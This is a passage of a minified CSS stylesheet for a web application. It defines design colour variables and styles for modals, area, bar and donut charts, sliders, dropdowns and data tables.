n-color-surface-yellow-tertiary:#fce369;--gm-design-color-surface-yellow-alt:#fef6cd;--gm-design-color-surface-yellow-altsubtle:#fce369;--gm-design-color-surface-yellow-bg:#f0760f;--gm-design-color-surface-yellow-bgsubtle:#f28d0d;--gm-design-color-surface-yellow-divider:#f7ba08;--gm-design-color-surface-yellow-dividersubtle:#f5a30a;--gm-design-color-surface-yellow-disabled:#f5a30a;--gm-design-color-surface-blue-primary:#3f6fe8;--gm-design-color-surface-blue-transparent:rgba(63,111,232,0.6);--gm-design-color-surface-blue-transparentlite:rgba(217,226,250,0.6);--gm-design-color-surface-blue-transparentdark:rgba(38,67,139,0.6);--gm-design-color-surface-blue-hover:#658ced;--gm-design-color-surface-blue-active:#658ced;--gm-design-color-surface-blue-secondary:#658ced;--gm-design-color-surface-blue-tertiary:#8ca9f1;--gm-design-color-surface-blue-alt:#b2c5f1;--gm-design-color-surface-blue-altsubtle:#8ca9f1;--gm-design-color-surface-blue-bg:#0d162e;--gm-design-color-surface-blue-bgsubtle:#192c5d;--gm-design-color-surface-blue-divider:#3259ba;--gm-design-color-surface-blue-dividersubtle:#26438b;--gm-design-color-surface-blue-disabled:#26438b;--gm-design-color-surface-orange-primary:#ed5f12;--gm-design-color-surface-orange-transparent:rgba(237,95,18,0.6);--gm-design-color-surface-orange-transparentlite:rgba(251,223,208,0.6);--gm-design-color-surface-orange-transparentdark:rgba(142,57,11,0.6);--gm-design-color-surface-orange-hover:#f17f41;--gm-design-color-surface-orange-active:#f17f41;--gm-design-color-surface-orange-secondary:#f17f41;--gm-design-color-surface-orange-tertiary:#f49f71;--gm-design-color-surface-orange-alt:#f8bfa0;--gm-design-color-surface-orange-altsubtle:#f49f71;--gm-design-color-surface-orange-bg:#2f1304;--gm-design-color-surface-orange-bgsubtle:#5f2607;--gm-design-color-surface-orange-divider:#be4c0e;--gm-design-color-surface-orange-dividersubtle:#8e390b;--gm-design-color-surface-red-primary:#de3a4f;--gm-design-color-surface-red-transparent:rgba(222,58,79,0.6);--gm-design-color-surface-red-transparentlite:rgba(248,216,220,0.6);--gm-design-color-surface-red-transparentdark:rgba(133,35,47,0.6);--gm-design-color-surface-red-hover:#e56172;--gm-design-color-surface-red-active:#e56172;--gm-design-color-surface-red-secondary:#e56172;--gm-design-color-surface-red-tertiary:#eb8995;--gm-design-color-surface-red-alt:#f2b0b9;--gm-design-color-surface-red-altsubtle:#eb8995;--gm-design-color-surface-red-disabled:#85232f;--gm-design-color-surface-red-bg:#2c0c10;--gm-design-color-surface-red-bgsubtle:#591720;--gm-design-color-surface-red-divider:#591720;--gm-design-color-surface-red-dividersubtle:#85232f;--gm-design-color-surface-green-primary:#00a96b;--gm-design-color-surface-green-transparent:rgba(0,169,107,0.6);--gm-design-color-surface-green-transparentlite:rgba(204,238,225,0.6);--gm-design-color-surface-green-transparentdark:rgba(0,101,64,0.6);--gm-design-color-surface-green-hover:#33ba89;--gm-design-color-surface-green-active:#33ba89;--gm-design-color-surface-green-secondary:#33ba89;--gm-design-color-surface-green-tertiary:#66cba6;--gm-design-color-surface-green-alt:#99ddc4;--gm-design-color-surface-green-altsubtle:#66cba6;--gm-design-color-surface-green-disabled:#006540;--gm-design-color-surface-green-bg:#002215;--gm-design-color-surface-green-bgsubtle:#00442b;--gm-design-color-surface-green-divider:#008756;--gm-design-color-surface-green-dividersubtle:#006540;--gm-design-color-text-blue-primary:#8ca9f1;--gm-design-color-text-blue-secondary:#b2c5f1;--gm-design-color-text-blue-tertiary:#b2c5f1;--gm-design-color-text-blue-hover:#658ced;--gm-design-color-text-blue-active:#b2c5f1;--gm-design-color-text-blue-disabled:#192c5d;--gm-design-color-text-blue-alt:#0d162e;--gm-design-color-text-purple-primary:#ce89f1;--gm-design-color-text-purple-secondary:#deb0f5;--gm-design-color-text-purple-tertiary:#deb0f5;--gm-design-color-text-purple-hover:#bd61ec;--gm-design-color-text-purple-active:#deb0f5;--gm-design-color-text-purple-disabled:#45175c;--gm-design-color-text-purple-alt:#230c2e;--gm-design-color-text-orange-primary:#f49f71;--gm-design-color-text-orange-secondary:#f8bfa0;--gm-design-color-text-orange-tertiary:#f8bfa0;--gm-design-color-text-orange-hover:#f17f41;--gm-design-color-text-orange-active:#f8bfa0;--gm-design-color-text-orange-disabled:#5f2607;--gm-design-color-text-orange-alt:#2f1304;--gm-design-color-text-red-primary:#eb8995;--gm-design-color-text-red-secondary:#f2b0b9;--gm-design-color-text-red-tertiary:#f2b0b9;--gm-design-color-text-red-hover:#e56172;--gm-design-color-text-red-active:#f2b0b9;--gm-design-color-text-red-disabled:#85232f;--gm-design-color-text-red-alt:#2c0c10;--gm-design-color-text-green-primary:#66cba6;--gm-design-color-text-green-secondary:#99ddc4;--gm-design-color-text-green-tertiary:#99ddc4;--gm-design-color-text-green-hover:#33ba89;--gm-design-color-text-green-active:#99ddc4;--gm-design-color-text-green-disabled:#00442b;--gm-design-color-text-green-alt:#002215;--gm-design-color-text-yellow-primary:#fce369;--gm-design-color-text-yellow-secondary:#fded9b;--gm-design-color-text-yellow-tertiary:#fded9b;--gm-design-color-text-yellow-hover:#fbda37;--gm-design-color-text-yellow-active:#fded9b;--gm-design-color-text-yellow-disabled:#f28d0d;--gm-design-color-text-yellow-alt:#f0760f;--gm-design-color-text-neutral-primary:#f5f5f5;--gm-design-color-text-neutral-secondary:#dedede;--gm-design-color-text-neutral-tertiary:#ececec;--gm-design-color-text-neutral-hover:#000;--gm-design-color-text-neutral-active:#f5f5f5;--gm-design-color-text-neutral-disabled:#9d9d9d;--gm-design-color-text-neutral-alt:#161616;--gm-design-color-text-brand-primary:#161616;--gm-design-color-text-brand-secondary:#161616;--gm-design-color-text-brand-disabled:#161616;--gm-design-color-text-brand-alt:#f5f5f5}.member-validator.modal-fe .modal-box{height:unset !important;min-height:unset !important;width:720px;margin:auto;margin-top:15vh;border-radius:10px 10px 10px 10px}@media (max-width:767px){.member-validator.modal-fe .modal-box{width:90vw}}.gm-button{background:#ffd400;min-width:160px;font-style:normal;font-weight:600;font-size:14px;line-height:40px;height:42px;color:#9d9d9d;border:1px solid #ffd400;border-radius:20px;text-align:center;cursor:pointer;transition:background .2s;outline:none;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-ms-user-select:none;user-select:none;text-shadow:0 4px 7px rgba(0,0,0,0.1);font-family:'Roboto Condensed',sans-serif;letter-spacing:.03em}.gm-button:hover{background:#fd3;border-color:#fd3}.gm-button.disabled,.gm-button:disabled{border-color:#e9e9e9;background:#e9e9e9;cursor:not-allowed;color:#9d9d9d}.gm-button i{line-height:40px}.area-chart-stacked{position:relative}.area-chart-stacked .connect-line{fill:none;stroke-width:2px}.area-chart-stacked .connect-line.visit{stroke:#03a6ef}.area-chart-stacked .connect-line.unique-visits{stroke:#5c8a27}.area-chart-stacked .connect-line.tickets-sold-chart{stroke:#35b66e}.area-chart-stacked .connect-line.single{stroke-width:1px}.area-chart-stacked .grid{stroke:#e6e6e6;stroke-opacity:.5;stroke-dasharray:1,1;shape-rendering:crispEdges}.area-chart-stacked .axis line.domain{stroke:#ccc}.area-chart-stacked .axis.axis-bottom line,.area-chart-stacked .axis.axis-bottom path{stroke:#ccc}.area-chart-stacked .axis line.tick{shape-rendering:crispEdges;stroke-opacity:.7;stroke:#ccc}.area-chart-stacked .axis text{fill:#686868;font-size:11px;font-weight:500}.area-chart-stacked .top-dot{stroke:#fff;stroke-width:2px}.area-chart-stacked .top-dot.visit{fill:#03a6ef}.area-chart-stacked .top-dot.unique-visits{fill:#5c8a27}.area-chart-stacked .top-dot.tickets-sold-chart{fill:#35b66e}.area-chart-stacked .top-dot.active{r:10}.area-chart-stacked .area.single{fill-opacity:.5}.area-chart-stacked .area.visit{fill:#c8d8f0}.area-chart-stacked .area.unique-visits{fill:#b5d1c1}.area-chart-stacked .area.tickets-sold-chart{fill:#a7cc9e}.area-chart-stacked-tooltip{padding:10px 15px !important;font-size:13px !important}.area-chart-stacked-tooltip .statistic-summary .headers{border-bottom:1px solid #fff;padding-bottom:5px}.area-chart-stacked-tooltip .statistic-summary .content{padding-top:5px}.area-chart-stacked-tooltip .statistic-summary .details{display:flex}.area-chart-stacked-tooltip .statistic-summary .details .date-time{text-transform:uppercase}.area-chart-stacked-tooltip .statistic-summary .details .color-col{flex:0 0 10px;width:10px;height:10px;margin-right:10px;position:relative;top:3px}.area-chart-stacked-tooltip .statistic-summary .details .color-col.visit{background:#03a6ef}.area-chart-stacked-tooltip .statistic-summary .details .color-col.tickets-sold-chart{background:#35b66e}.area-chart-stacked-tooltip .statistic-summary .details .color-col.unique-visits{background:#5c8a27}.area-chart-stacked-tooltip .statistic-summary .details .statistic{flex:0 0 30%}.area-chart-stacked-tooltip .statistic-summary .details .title{flex:0 0 70%}.area-chart{position:relative}.area-chart .connect-line{fill:none;stroke:#35b66e;stroke-width:2px}.area-chart .connect-line.visit{stroke:#03a6ef}.area-chart .grid{stroke:#d3d3d3;stroke-opacity:.7;stroke-dasharray:1,1;shape-rendering:crispEdges}.area-chart .axis line.domain{stroke:#ccc}.area-chart .axis line.tick{shape-rendering:crispEdges;stroke-opacity:.7;stroke:#ccc}.area-chart .axis text{fill:#686868;font-size:11px;font-weight:500}.area-chart .top-dot{fill:#35b66e;stroke:#fff;stroke-width:2px}.area-chart .top-dot.visit{fill:#03a6ef}.area-chart .top-dot.active{r:10}.area-chart .area{fill:rgba(0,133,100,0.239)}.area-chart .area.visit{fill:#000;fill-opacity:.25}.area-chart-tooltip{background-color:#344049 !important}.area-chart-tooltip:before{background-color:#344049 !important;border-color:#344049 !important}.area-chart-tooltip .tooltip-stat{display:table;width:210px;padding:10px 0;font-size:13px}.area-chart-tooltip .tooltip-stat .date-view{margin-bottom:5px}.area-chart-tooltip .tooltip-stat .stat-wrapper{border:2px solid rgba(255,255,255,0.2);padding:7px 0}.area-chart-tooltip .tooltip-stat .add-on-stat{border:2px solid rgba(255,255,255,0.2);margin-top:10px}.area-chart-tooltip .tooltip-stat .add-on-stat .stat{display:flex}.area-chart-tooltip .tooltip-stat .add-on-stat .stat .type{flex:0 0 calc(70% - 10px)}.area-chart-tooltip .tooltip-stat .add-on-stat .stat .value{flex:0 0 26%;margin-left:30px}.area-chart-tooltip .tooltip-stat .summary{border-bottom:2px solid rgba(255,255,255,0.2);padding:7px 10px}.area-chart-tooltip .tooltip-stat .summary .details{display:flex}.area-chart-tooltip .tooltip-stat .summary .details .date-time{text-transform:uppercase}.area-chart-tooltip .tooltip-stat .summary .details .color-col{flex:0 0 10px;width:10px;height:10px;margin-right:10px;position:relative;top:3px}.area-chart-tooltip .tooltip-stat .summary .details .color-col.visit{background:#000}.area-chart-tooltip .tooltip-stat .summary .details .color-col.tickets-sold-tooltip{background:#35b66e}.area-chart-tooltip .tooltip-stat .summary .details .statistic{flex:0 0 30%}.area-chart-tooltip .tooltip-stat .summary .details .title{flex:0 0 calc(70% - 10px)}.area-chart-tooltip .tooltip-stat .statistics{padding:7px 0;font-size:13px}.area-chart-tooltip .tooltip-stat .statistics .stat{display:flex}.area-chart-tooltip .tooltip-stat .statistics .stat .color{flex:0 0 10px;width:10px;height:10px;margin-right:20px;position:relative;top:3px}.area-chart-tooltip .tooltip-stat .statistics .stat .type{flex:0 0 calc(70% - 10px)}.area-chart-tooltip .tooltip-stat .statistics .stat .value{flex:0 0 27%}.bar-chart{display:flex}.bar-chart .chart-axis-fixed{display:flex;position:relative}.bar-chart .chart-axis-fixed .header-title-axis{display:none;position:absolute;left:50%;top:5px;font-weight:bold;font-size:13px}.bar-chart .chart-overflow{overflow-x:auto}.bar-chart .bar{fill:#03a6ef}.bar-chart .bar-title{fill:#686868;font-size:11px;font-weight:500}.bar-chart .grid{stroke:#d3d3d3;stroke-opacity:.5;shape-rendering:crispEdges}.bar-chart .axis line.domain{stroke:#ccc;shape-rendering:crispEdges}.bar-chart .axis line.tick{shape-rendering:crispEdges;stroke:#ccc}.bar-chart .axis text{fill:#686868;font-size:13px;font-weight:500}.bar-chart .axis.x-axis text{font-size:11px}.donut-chart{display:flex}.donut-chart.donut-chart-padding{display:block;text-align:center}.donut-chart .main{position:relative}.donut-chart .main.has-legend{margin-right:15px}.donut-chart .main .inner-text{position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center}.donut-chart g .arc{stroke:#fff}.donut-chart g .outer-donut.active{stroke-width:1px}.donut-chart g .inner-donut{opacity:0}.donut-chart g .inner-donut.arc{stroke:#fff;stroke-width:1px}.donut-chart g .inner-donut.active{opacity:1}.donut-chart .legend-area{display:flex}.donut-chart .legend-area .legend-group{flex:0 0 110px}.donut-chart-details-modal{color:#fff}.donut-chart-details-modal .modal-box{background:rgba(1,41,95,0.8) !important}.donut-chart-details-modal .modal-box .close-x{color:#fff !important}.legend{padding:1px 0;display:flex}.legend .legend-box{flex:0 0 10px;position:relative;top:3px;width:10px;height:10px}.legend .legend-text{padding-left:5px;font-size:13px}.group-stacked-bar-chart .chart-section{display:flex}.group-stacked-bar-chart .chart-section .chart-axis-fixed{display:flex;position:relative}.group-stacked-bar-chart .chart-section .chart-axis-fixed .header-title-axis{display:none;position:absolute;left:50%;top:5px;font-weight:bold;font-size:13px}.group-stacked-bar-chart .chart-section .chart-overflow{overflow-x:auto}.group-stacked-bar-chart .chart-section .grid{stroke:#d3d3d3;stroke-opacity:.5;shape-rendering:crispEdges}.group-stacked-bar-chart .chart-section .axis line.domain{stroke:#ccc;shape-rendering:crispEdges}.group-stacked-bar-chart .chart-section .axis line.tick{shape-rendering:crispEdges;stroke:#ccc}.group-stacked-bar-chart .chart-section .axis text{fill:#686868;font-size:13px;font-weight:500}.group-stacked-bar-chart .chart-section .axis.x-axis text{font-size:11px}.group-stacked-bar-chart .chart-section .grouped-stacked-bar text{fill:#686868;font-size:11px;font-weight:500}.group-stacked-bar-chart .legends{padding:10px 0}.grouped-stacked-tooltip .tooltip-statistic .overview{display:flex;padding:5px 0}.grouped-stacked-tooltip .tooltip-statistic .overview .color-thead{flex:0 0 10px}.grouped-stacked-tooltip .tooltip-statistic .overview .revenue-thead{padding:0 5px}.grouped-stacked-tooltip .tooltip-statistic .overview .revenue-thead,.grouped-stacked-tooltip .tooltip-statistic .overview .tickets-thead,.grouped-stacked-tooltip .tooltip-statistic .overview .addOns-thead,.grouped-stacked-tooltip .tooltip-statistic .overview .orders-thead{padding:0 5px;flex:0 0 20%;min-width:65px}.grouped-stacked-tooltip .tooltip-statistic .overview .title-thead{padding:0 5px;flex:0 0 40%;min-width:200px}.grouped-stacked-tooltip .tooltip-statistic .details.border{border-top:1px solid #fff;padding:10px 0}.grouped-stacked-tooltip .tooltip-statistic .details .statistic{display:flex}.grouped-stacked-tooltip .tooltip-statistic .details .statistic .color-box-tr{width:10px;height:10px;flex:0 0 10px;position:relative;top:3px}.grouped-stacked-tooltip .tooltip-statistic .details .statistic .revenue-tr,.grouped-stacked-tooltip .tooltip-statistic .details .statistic .tickets-tr,.grouped-stacked-tooltip .tooltip-statistic .details .statistic .addOns-tr,.grouped-stacked-tooltip .tooltip-statistic .details .statistic .orders-tr{padding:0 5px;flex:0 0 20%;min-width:65px}.grouped-stacked-tooltip .tooltip-statistic .details .statistic .title-tr{padding:0 5px}.statistic-modal{color:#fff}.statistic-modal .modal-box{background:rgba(1,41,95,0.8) !important}.statistic-modal .modal-box .close-x{color:#fff !important}.statistic-modal .statistics{height:500px;overflow:auto}.statistic-modal .statistics .title{padding:20px;font-size:25px}.statistic-modal .statistics .tooltip-statistic{padding:0 20px;font-size:13px}.statistic-modal .statistics .tooltip-statistic .overview{display:flex;padding:5px 0}.statistic-modal .statistics .tooltip-statistic .overview .color-thead{flex:0 0 10px}.statistic-modal .statistics .tooltip-statistic .overview .revenue-thead{padding:0 5px}.statistic-modal .statistics .tooltip-statistic .overview .revenue-thead,.statistic-modal .statistics .tooltip-statistic .overview .tickets-thead,.statistic-modal .statistics .tooltip-statistic .overview .addOns-thead,.statistic-modal .statistics .tooltip-statistic .overview .orders-thead{padding:0 5px;flex:0 0 20%;min-width:65px}.statistic-modal .statistics .tooltip-statistic .overview .title-thead{padding:0 5px;flex:0 0 40%;min-width:200px}.statistic-modal .statistics .tooltip-statistic .details.border{border-top:1px solid #fff;padding:10px 0}.statistic-modal .statistics .tooltip-statistic .details .statistic{display:flex}.statistic-modal .statistics .tooltip-statistic .details .statistic .color-box-tr{width:10px;height:10px;flex:0 0 10px;position:relative;top:3px}.statistic-modal .statistics .tooltip-statistic .details .statistic .revenue-tr,.statistic-modal .statistics .tooltip-statistic .details .statistic .tickets-tr,.statistic-modal .statistics .tooltip-statistic .details .statistic .addOns-tr,.statistic-modal .statistics .tooltip-statistic .details .statistic .orders-tr{padding:0 5px;flex:0 0 20%;min-width:65px}.statistic-modal .statistics .tooltip-statistic .details .statistic .title-tr{padding:0 5px}.multiple-slider{position:relative;background:#f1f1f1;height:5px;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.multiple-slider .bar{position:absolute;height:100%;top:0;background:#666}.multiple-slider .drag-circle{position:absolute;top:-10px;cursor:pointer;width:25px;height:25px;border-radius:50%;background:#f1f1f1;padding:4px}.multiple-slider .drag-circle:hover{background:#b8c5d2}.multiple-slider .drag-circle:before{content:"";display:block;width:100%;height:100%;background:#fff;border-radius:50%}.multiple-slider .drag-circle .icon{position:absolute;top:50%;left:50%}.multiple-slider .drag-circle .icon:before{content:"";display:block;width:1px;height:10px;position:absolute;top:-5px;left:-2px;background:#999}.multiple-slider .drag-circle .icon:after{content:"";display:block;width:1px;height:10px;position:absolute;top:-5px;left:1px;background:#999}.small-area-chart .area{fill:#35b66e}.small-area-chart .connect-line{fill:none;stroke:#35b66e;stroke-width:-.5px}.small-bar-chart .bar{fill:#35b66e}.small-bar-chart .bar:hover{fill:#6ad499}.stacked-bar-chart{overflow:auto}.stacked-bar-chart .legends{padding:10px 0}.stacked-bar-chart .header-axis-x{font-weight:bold;font-size:13px}.stacked-bar-chart .header-column{fill:#686868;font-size:13px}.stacked-bar-chart .axis line.domain{stroke:#ccc;shape-rendering:crispEdges}.stacked-bar-chart .axis line.tick{shape-rendering:crispEdges;stroke:#ccc}.stacked-bar-chart .axis text{fill:#686868;font-size:13px;font-weight:500}.closable-box{position:relative;background:#fff;border:1px solid #ddd;border-radius:16px;padding:40px 16px 16px 16px;margin-bottom:24px}.closable-box.hide{display:none}.closable-box > .btn-close-99{color:#000 !important;position:absolute;top:16px;right:16px;z-index:1;cursor:pointer;background:#ddd;border-radius:50%;width:30px;height:30px;line-height:30px}.closable-box > .btn-close-99 > i{font-size:20px;line-height:30px;margin-left:5px}.collapsible{position:relative}.collapsible > .collapsible-btn{position:absolute;top:-33px;right:0;padding:8px;cursor:pointer}.collapsible > .collapsible-btn .fa{font-size:20px;color:#fff;font-weight:bold}.collapsible.with-boxShadow{box-shadow:0 3px 6px rgba(0,0,0,0.16),0 3px 6px rgba(0,0,0,0.23)}.collapsible.collapse{display:none;opacity:0}.component-slider{height:100%}.component-slider.visible .panels-container{overflow:visible !important}.component-slider .panels-container{height:100%;overflow:hidden;position:relative}.component-slider .panels-container > div{position:absolute !important;top:0;width:100%;height:100%}.component-slider .panels-container.right .slide-enter{left:110%;transition:left 300ms}.component-slider .panels-container.right .slide-enter.slide-enter-active{left:0}.component-slider .panels-container.right .slide-exit{left:0;transition:left 300ms}.component-slider .panels-container.right .slide-exit.slide-exit-active{left:-110%}.component-slider .panels-container.left .slide-enter{left:-110%;transition:left 300ms}.component-slider .panels-container.left .slide-enter.slide-enter-active{left:0}.component-slider .panels-container.left .slide-exit{left:0;transition:left 300ms}.component-slider .panels-container.left .slide-exit.slide-exit-active{left:110%}.dropdown{position:relative}.dropdown .dropdown-dropdown{position:absolute;transition:opacity .2s;right:0;z-index:1000;opacity:0;pointer-events:none}.dropdown .dropdown-dropdown.open{opacity:1;pointer-events:auto}.modal-1 .modal-box{min-height:100%;overflow:auto}@media (min-width:640px){.modal-1 .modal-box{min-height:350px;box-shadow:0 3px 6px rgba(0,0,0,0.16),0 3px 6px rgba(0,0,0,0.23)}}.modal-1 .modal-box .modal-header{padding:8px 10px;border-bottom:unset}@media (min-width:640px){.modal-1 .modal-box .modal-header{padding:10px 24px}}.modal-1 .modal-box .modal-header .modal-title{font-size:24px;font-weight:700;color:#000}@media (min-width:640px){.modal-1 .modal-box .modal-header .modal-title{font-size:30px}}.modal-1 .modal-box .modal-footer{position:relative;padding:10px;border-top:unset;display:flex;justify-content:space-around}@media (min-width:640px){.modal-1 .modal-box .modal-footer{justify-content:flex-end;padding:20px}}.modal-1 .modal-box .modal-footer .btn{padding:0;display:block;width:100%;border-radius:40px;flex:1}.modal-1 .modal-box .modal-footer .btn .modal-footer .btn + .btn{margin-left:16px}@media (min-width:640px){.modal-1 .modal-box .modal-footer .btn{padding:0 36px;width:auto;flex:unset}}.modal-1 .modal-box .modal-footer .btn.btn-cancel{background:#fff;border:1px solid #000;color:#000}.modal-1 .modal-box .modal-footer .btn.btn-cancel:hover{background-color:#f8f8f8}@media (min-width:640px){.modal-1 .modal-box .modal-footer .btn.btn-cancel{width:auto}}@media (min-width:960px){.modal-1.modal-sm .modal-box{width:420px}}@media (min-width:960px){.modal-1.modal-md .modal-box{width:700px}}@media (min-width:960px){.modal-1.modal-lg .modal-box{width:800px}}@media (min-width:960px){.modal-1.modal-xl .modal-box{width:1000px}}.full-width-modal .modal-box{width:100% !important;margin:0 auto !important;max-width:1200px}@media (min-width:769px){.full-width-modal .modal-box{width:calc(100% - 80px) !important}}.new-modal .modal-1 .modal-box{min-height:180px;min-width:330px;overflow:auto;background:#fff;border:1px solid #ddd;border-radius:8px;box-shadow:10px 45px 18px rgba(0,0,0,0.01),6px 25px 16px rgba(0,0,0,0.05),3px 11px 12px rgba(0,0,0,0.09),1px 3px 6px rgba(0,0,0,0.1),0 0 0 rgba(0,0,0,0.1);padding:24px;margin-top:0;position:absolute;left:50%;top:45%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.new-modal .modal-1 .modal-box .btn-close{padding:0}.new-modal .modal-1 .modal-box .modal-header{padding:8px 10px;border-bottom:unset}@media (min-width:640px){.new-modal .modal-1 .modal-box .modal-header{padding:10px 24px}}.new-modal .modal-1 .modal-box .modal-header .modal-title{font-size:24px;color:#000;font-weight:700}@media (min-width:640px){.new-modal .modal-1 .modal-box .modal-header .modal-title{font-size:30px}}.new-modal .modal-1 .modal-box .modal-body{padding:0}.new-modal .modal-1 .modal-box .modal-footer{position:relative;border-top:unset;display:flex;justify-content:space-between;margin-top:24px;padding:0}.new-modal .modal-1 .modal-box .modal-footer .btn + .btn{margin-left:16px}.new-modal .modal-1 .modal-box .modal-footer .btn{font-size:14px;display:block;width:100%;border-radius:40px;flex:1;line-height:40px}.new-modal .modal-1 .modal-box .modal-footer .btn.btn-cancel{background:#fff;border:1px solid #000;color:#000}.new-modal .modal-1 .modal-box .modal-footer .btn.btn-cancel:hover{background-color:#f8f8f8}@media (min-width:640px){.new-modal .modal-1 .modal-box .modal-footer .btn.btn-cancel{width:auto}}@media (min-width:640px){.new-modal .modal-1.modal-sm .modal-box{width:330px}}@media (min-width:640px){.new-modal .modal-1.modal-md .modal-box{width:512px}}@media (min-width:960px){.new-modal .modal-1.modal-lg .modal-box{width:800px}}@media (min-width:960px){.new-modal .modal-1.modal-xl .modal-box{width:1000px}}.new-modal-2 .modal-1 .modal-box{min-height:180px;min-width:330px;overflow:auto;background:#fff;border:1px solid #ddd;border-radius:20px;box-shadow:10px 45px 18px rgba(0,0,0,0.01),6px 25px 16px rgba(0,0,0,0.05),3px 11px 12px rgba(0,0,0,0.09),1px 3px 6px rgba(0,0,0,0.1),0 0 0 rgba(0,0,0,0.1);padding:24px;margin-top:0;position:absolute;left:50%;top:45%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-khtml-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.new-modal-2 .modal-1 .modal-box .btn-close{padding:0;top:24px;right:24px}.new-modal-2 .modal-1 .modal-box .btn-close .close-icon{width:32px;height:32px;border-radius:100px;background:#ddd;display:flex;justify-content:center;align-items:center}.new-modal-2 .modal-1 .modal-box .btn-close .close-icon > span{font-size:24px;font-weight:bold}.new-modal-2 .modal-1 .modal-box .modal-header{padding:0 10px 8px 0;border-bottom:unset}@media (min-width:640px){.new-modal-2 .modal-1 .modal-box .modal-header{padding:0 24px 10px 0}}.new-modal-2 .modal-1 .modal-box .modal-header .modal-title{font-size:24px;color:#000;font-weight:700}@media (min-width:640px){.new-modal-2 .modal-1 .modal-box .modal-header .modal-title{font-size:30px}}.new-modal-2 .modal-1 .modal-box .modal-body{padding:0}.new-modal-2 .modal-1 .modal-box .modal-footer{position:relative;border-top:unset;display:flex;justify-content:flex-end;margin-top:24px;padding:0}.new-modal-2 .modal-1 .modal-box .modal-footer .btn + .btn{margin-left:16px}.new-modal-2 .modal-1 .modal-box .modal-footer .btn{font-size:14px;display:block;border-radius:40px;line-height:40px}.new-modal-2 .modal-1 .modal-box .modal-footer .btn.btn-cancel{background:#fff;border:1px solid #000;color:#000}.new-modal-2 .modal-1 .modal-box .modal-footer .btn.btn-cancel:hover{background-color:#f8f8f8}@media (min-width:640px){.new-modal-2 .modal-1 .modal-box .modal-footer .btn.btn-cancel{width:auto}}@media (min-width:640px){.new-modal-2 .modal-1.modal-sm .modal-box{width:330px}}@media (min-width:640px){.new-modal-2 .modal-1.modal-md .modal-box{width:512px}}@media (min-width:960px){.new-modal-2 .modal-1.modal-lg .modal-box{width:700px}}@media (min-width:960px){.new-modal-2 .modal-1.modal-xl .modal-box{width:1000px}}.dropdown-portal{position:relative;z-index:1001}.modal-1 .modal-overlay{position:fixed;width:100%;height:100%;top:0;left:0;background:rgba(21,35,46,0.7);overflow-y:auto;z-index:20}.modal-1 .modal-box{position:relative;background:#fff}@media (min-width:640px){.modal-1 .modal-box{margin:40px auto 0 auto;border-radius:30px;width:calc(100% - 200px)}}.modal-1 .modal-box .btn-close{position:absolute;top:15px;right:15px;font-size:13px;display:flex;justify-content:end;z-index:1}.modal-1 .modal-box .btn-close .material-icons{font-size:13px}.modal-1 .modal-box .btn-close .close-icon{display:block;color:#000;cursor:pointer;width:24px;height:24px;background:none;border-radius:50%}.modal-1 .modal-box .btn-close .close-icon > span{padding:0;font-size:20px}.modal-1 .modal-box .btn-close .material-icons-outlined{cursor:pointer}@media (min-width:640px){.modal-1 .modal-box .btn-close .close-text-cancel{display:none}}.app-modal-fade-enter .modal-overlay{background:transparent}.app-modal-fade-enter .modal-overlay .modal-box{opacity:0}.app-modal-fade-enter.app-modal-fade-enter-active .modal-overlay{background:rgba(21,35,46,0.7);transition:background .3s ease-in-out}.app-modal-fade-enter.app-modal-fade-enter-active .modal-overlay .modal-box{opacity:1;transition:transform .3s ease-out,-webkit-transform .3s ease-out,opacity .3s ease-out}.app-modal-fade-exit .modal-overlay{background:rgba(21,35,46,0.7)}.app-modal-fade-exit .modal-overlay .modal-box{opacity:1}.app-modal-fade-exit.app-modal-fade-exit-active .modal-overlay{background:transparent;transition:background .3s ease-in}.app-modal-fade-exit.app-modal-fade-exit-active .modal-overlay .modal-box{opacity:0;transition:transform .3s ease-out,-webkit-transform .3s ease-out,opacity .3s ease-out}.app-modal-list .opacity-0{opacity:0}.member-validator.modal-fe .modal-box{height:unset !important;min-height:unset !important;width:720px;margin:auto;margin-top:15vh;border-radius:10px 10px 10px 10px}@media (max-width:767px){.member-validator.modal-fe .modal-box{width:90vw}}.float-table-99o{border:1px solid #ddd;border-radius:20px}table.data-table{border-collapse:collapse;width:100%}table.data-table thead th{text-align:left;background:#fff;font-weight:400;color:#ddd;padding:7px 8px}table.data-table thead th:first-child{border-top-left-radius:20px}table.data-table thead th:last-child{border-top-right-radius:20px}table.data-table thead th th.checkbox-cell{text-align:center}table.data-table thead .sortable-header-cell{cursor:pointer;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}table.data-table thead .sortable-header-cell > span{position:relative}table.data-table thead .sortable-header-cell > span .material-icons{position:absolute;top:0;right:-15px;z-index:1;font-size:13px}table.data-table tbody td{padding:8px 8px;font-weight:400}table.data-table tbody td.checkbox-cell{vertical-align:middle}table.data-table tbody td.checkbox-cell .checkbox{margin:auto}table.data-table tbody td.placeholder{height:250px;text-align:center;vertical-align:middle}table.data-table tbody tr{background:#fff;color:#000}table.data-table tbody tr:nth-child(even){background:#f8f8f8}table.data-table tbody tr:hover .buttons-group{opacity:1}table.data-table tbody tr.has-buttons-group:hover{background-color:#f1f7ff}table.data-table tbody tr.clickable{cursor:pointer}table.data-table tbody tr.clickable:hover{background-color:#f1f7ff}table.data-table tbody tr .buttons-group{display:flex;justify-content:space-evenly;opacity:0}table.data-table tbody tr .buttons-group button{display:flex;align-items:center;background:transparent;border:none;padding:0;outline:none}table.data-table tbody tr .buttons-group button .material-icons{cursor:pointer;font-size:21px}table.data-table .text-center{text-align:center}table.data-table .text-right{text-align:right}table.data-table .text-blur{color:#999}table.data-table a{color:#000;cursor:pointer;text-decoration:none}table.data-table 